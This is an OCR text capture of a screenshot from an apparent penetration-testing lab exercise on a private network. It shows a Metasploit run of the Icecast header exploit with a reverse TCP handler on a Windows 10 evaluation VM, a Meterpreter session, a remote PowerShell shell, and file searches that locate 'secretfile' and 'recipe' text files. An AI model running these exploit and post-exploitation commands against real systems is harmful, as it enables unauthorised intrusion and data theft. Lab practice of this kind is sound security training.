 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
File
Recy
Mic
E
kali on ML-REFVM-122525 - Virtual Machine Connectio
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:07 1
root@kali: ~
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Icecast2 Win32> cd ..
cd ..
cPS C:\Program Files (x86)>
[*] 192.168.0.20 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.20:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remo
te host (192.168.0.20:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49712) at 2021-07-12 20:01:33 -0700
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:07 PM
Type here to search
3:07 AM
7/13/2021